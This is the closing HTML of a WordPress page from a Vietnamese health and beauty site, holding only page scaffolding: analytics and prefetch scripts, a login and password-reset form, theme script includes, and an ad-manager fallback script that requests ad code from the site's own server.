{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_42679_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_42679_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_42679_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-lam-trang-min-da-don-gian-tai-nha.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_42679_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/cach-lam-trang-min-da-don-gian-tai-nha.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_42679_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>